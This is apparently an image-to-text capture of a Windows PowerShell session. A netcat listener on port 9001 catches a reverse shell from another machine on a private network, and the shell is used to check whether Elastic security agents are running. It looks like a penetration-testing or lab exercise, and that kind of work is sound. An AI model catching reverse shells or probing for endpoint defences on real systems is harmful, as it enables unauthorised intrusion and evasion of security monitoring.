 Windows PowerShell
Windows PowerShell
PS C:\Users\cbxpe> nc64 -lnvp 9001
listening on [any] 9001 ...
connect to [192.168.150.135] from (UNKNOWN) [192.168.150.128] 50528
Microsoft Windows [Version 10.0.22621.1992]
(c) Microsoft Corporation. All rights reserved.
C:\Users\cbxpe\Desktop>tasklist | findstr /i "elastic"
tasklist | findstr /i "elastic"
elastic-agent.exe            10784 Services                   0     42,056 K
elastic-endpoint.exe           380 Services                   0    302,136 K
C:\Users\cbxpe\Desktop>